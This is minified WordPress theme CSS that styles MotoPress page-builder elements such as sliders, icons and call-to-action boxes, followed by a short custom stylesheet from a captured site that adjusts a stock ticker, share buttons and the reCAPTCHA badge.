.motopress-posts-grid-thumbnail>img{margin:0 0 28px 0}.profit .motopress-posts-grid-title{margin:0}.profit .motopress-posts-grid-obj .motopress-posts-grid-more a{text-decoration:underline}.profit .motopress-posts-grid-obj .motopress-posts-grid-meta{font-family:"Lato",sans-serif;font-size:14px;font-weight:400;text-transform:uppercase}.profit .motopress-posts-grid-obj .motopress-posts-grid-meta i{font-style:normal}.motopress-posts-grid-obj .post.post_format-post-format-link,.motopress-posts-grid-obj .post.post_format-post-format-quote{border:0 solid}.profit .motopress-image-obj .motopress-image-obj-basic{padding:3px !important;background:#fff;-moz-box-shadow:0 2px 0 #e3e3e3;-webkit-box-shadow:0 2px 0 #e3e3e3;box-shadow:0 2px 0 #e3e3e3;border:1px solid #e6e6e6}.profit .motopress-posts_slider-obj .motopress-flexslider ul.flex-direction-nav a:before{line-height:40px;padding-left:0}.profit .motopress-image-slider-obj .flex-direction-nav a{text-shadow:none}.profit .motopress-image-slider-obj.flexslider:hover .flex-prev,.profit .motopress-image-slider-obj.flexslider:hover .flex-next{opacity:1}.profit .motopress-image-slider-obj .flex-direction-nav a:before{display:block;text-align:center;width:100%;height:100%;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:32px;line-height:50px;padding-left:0;text-shadow:none}.profit .motopress-image-slider-obj .flex-direction-nav a.flex-next:before{content:"\f105"}.profit .motopress-image-slider-obj .flex-direction-nav a.flex-prev:before{content:"\f104"}.profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a,.profit .motopress-image-slider-obj .flex-control-paging li a{background:#4d5058 !important;height:14px !important;opacity:1;width:14px !important;border-radius:100%;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a.flex-active,.profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a:hover,.profit .motopress-image-slider-obj .flex-control-paging li a.flex-active,.profit .motopress-image-slider-obj .flex-control-paging li a:hover{background:#3498db !important;opacity:1}.profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a{margin:0 6px}.profit .motopress-image-slider-obj .flex-direction-nav a{background:#3498db !important;width:56px !important;height:56px !important;margin-top:-28px !important}.profit .motopress-image-slider-obj .flex-direction-nav a:hover{background:#24282d !important}.profit .motopress-image-slider-obj .flex-direction-nav a.flex-next{right:3px !important}.profit .motopress-image-slider-obj .flex-direction-nav a.flex-prev{left:3px !important}.profit .motopress-image-slider-obj .flex-control-nav{bottom:24px !important}.profit .motopress-image-slider-obj.flexslider{margin:0 0 24px}.profit .motopress-image-slider-obj.flexslider{padding:3px;border-radius:0;background:#fff;-moz-box-shadow:0 2px 0 #e3e3e3,inset 0 0 0 3px #fff;-webkit-box-shadow:0 2px 0 #e3e3e3,inset 0 0 0 3px #fff;box-shadow:0 2px 0 #e3e3e3,inset 0 0 0 3px #fff;border:1px solid #e6e6e6}.profit .motopress-image-slider-obj .flex-control-nav{z-index:10 !important}.motopress-google-chart{border:1px solid #dadadb}.motopress-service-box-obj.theme-service-box-white{padding:49px 26px 24px;margin:0 0 24px;background:#fff;-moz-box-shadow:3px 3px 8px #dadadb;-webkit-box-shadow:3px 3px 8px #dadadb;box-shadow:3px 3px 8px #dadadb}.motopress-list-obj>ul.motopress-list-type-icon{margin-left:0}.motopress-list-obj .motopress-list-type-icon .fa{color:#3498db}.mp-theme-icon-brand,.motopress-ce-icon-obj.mp-theme-icon-bg-brand .motopress-ce-icon-preview{color:#3498db}.mp-theme-icon-white{color:#fff}.motopress-service-box-icon-holder-circle .mp-theme-icon-brand,.motopress-service-box-icon-holder-rounded .mp-theme-icon-brand,.motopress-service-box-icon-holder-square .mp-theme-icon-brand{color:#fff}.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-rounded .motopress-ce-icon-bg,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-square .motopress-ce-icon-bg,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-circle .motopress-ce-icon-bg{background:#3498db}.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-rounded .motopress-ce-icon-bg .motopress-ce-icon-preview,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-square .motopress-ce-icon-bg .motopress-ce-icon-preview,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-circle .motopress-ce-icon-bg .motopress-ce-icon-preview{color:#fff}.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-rounded,.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-square,.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-circle{background:#3498db}.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-rounded .mp-theme-icon-brand,.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-square .mp-theme-icon-brand,.motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-circle .mp-theme-icon-brand{color:#fff}.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg{border-color:#3498db}.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg .motopress-ce-icon-preview,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg .motopress-ce-icon-preview,.motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg .motopress-ce-icon-preview{color:#3498db}.motopress-cta-style-brand{background:#3498db;color:#fff}.motopress-cta-obj .motopress-cta-content-section.motopress-text-align-left{padding-left:2em}.motopress-cta-obj .motopress-cta.motopress-cta-style-brand .motopress-cta-content-heading,.motopress-cta-obj .motopress-cta.motopress-cta-style-brand .motopress-cta-content-subheading{color:#fff}.motopress-cta-obj .motopress-cta.motopress-cta-style-brand .motopress-cta-content-heading{font-size:24px}.wrapper-mce-lite .motopress-cta-obj .motopress-cta.motopress-cta-style-3d{background-color:#3498db;color:#fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.motopress-countdown_timer.mp-theme-countdown-timer-brand .countdown-section{background:#3498db;color:#fff}.motopress-cta-obj,.motopress-quotes,.motopress-social-profile-obj,.profit .motopress-tabs-obj.ui-tabs,.motopress-table-obj table,.motopress-image-ob,.motopress-grid-gallery-obj,.motopress-google-chart,.motopress-image-obj,.motopress-google-map-obj,.motopress-video-obj,.profit .motopress-social-profile-obj,.profit .motopress-share-buttons{margin:0 0 24px}

--- FILE ---
content_type: text/css
request_url: https://bbg.com.br/wp-content/uploads/so-css/so-css-profit-lite.css?ver=1695129570
body_size: 203
content:
.stock-ticker-wrapper ul.stock_ticker .sqitem {
    white-space: normal;
		padding: 15px;
}
.addtoany_content {
    clear: both;
    margin: 40px auto;
}
.grecaptcha-badge { visibility: hidden; }